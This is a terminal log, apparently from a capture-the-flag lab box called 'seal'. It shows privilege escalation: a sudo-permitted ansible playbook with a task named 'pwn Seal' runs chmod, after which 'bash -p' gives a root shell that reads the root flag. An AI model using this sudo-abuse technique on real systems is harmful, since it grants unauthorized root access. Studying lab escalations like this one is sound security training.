 luis@seal:~$ sudo ansible-playbook luks.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *****************************************************************************************************************************************************************************************************
TASK [Gathering Facts] ***********************************************************************************************************************************************************************************************
ok: [localhost]
TASK [pwn Seal] ******************************************************************************************************************************************************************************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'.  If you need to use command because file is insufficient you can add 'warn: false' to this command task or set
'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP ***********************************************************************************************************************************************************************************************************
localhost                  : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
luis@seal:~$ /bin/bash -p
bash-5.0# whoami;id;hostname
root
uid=1000(luis) gid=1000(luis) euid=0(root) egid=0(root) groups=0(root),1000(luis)
seal
bash-5.0# pwd
/home/luis
bash-5.0# cd /root && cat root.txt
9001e6f48d8e
bash-5.0#